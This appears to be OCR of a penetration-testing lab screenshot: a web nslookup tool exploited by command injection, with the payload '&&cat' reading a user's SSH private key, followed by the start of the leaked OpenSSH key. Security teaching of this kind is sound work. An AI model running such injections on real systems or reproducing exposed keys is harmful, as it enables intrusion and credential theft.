 IP Finder
172.31.36.15:1013/networkutility/tools/nslookup/?target=172.31.36.15+%26%26c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
172.31.36.15 &&cat /home/alice-devops/.ssh/id_rsa.pem
Submit Button
15.36.31.172.in-addr.arpa name = ip-172-31-36-15.us-west-2.compute.internal.
Authoritative answers can be found from:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAkSezP2rFcljzRTGpr0Gkeemrawp3rbSj6tvcrvS7zWzpz1fPFmKZ
7kA1n/TGMZJ5ryKBthswGMeS2DvyciuQ/LtMBFZ2zSkpoh6mKayG8cpJoGuyCC+Qzafq/o
t5srRhhGJp3Z4aETESkMOT08GDHWpxyv+Y+Kvnc2khaPy8aXHG/axQSoPURH9ebay4Lgx5
Rsq2QIhX+Pnw9EXg+xS3cIvkerG4h7Ruq3jmefTT5pMmw4rVR0l2SaUNWjVLvzuwi6b82q
SFLQx5hlIaz2mWieOWihtccIiRHm4Jc/EYpHhwMxCey2rjk/X9rAskIg554UJPt5IdcCDd
sawzY2fPYGPziY8QhQ95EVbHrZ9WlVNSQ0p2tGT171sZW/yK3Z1x0iUnyjH2xfZVLZYEsW
0zdPAazcVEWfxhc+0TOkQFtLQS3IB01pVNpmNY6Qh4XC8r83q9lSnO0Z3EaIDj4QktGYXr
2k9BOfF47AMD6j2/6XYOTrm2GoRdOnBo1uC36ub3AAAFiLytCma8rQpmAAAAB3NzaC1yc2
EAAAGBAJEnsz9qxXJY80Uxqa9BpHnpq2sKd620o+rb3K70u81s6c9XzxZime5ANZ/0xjGS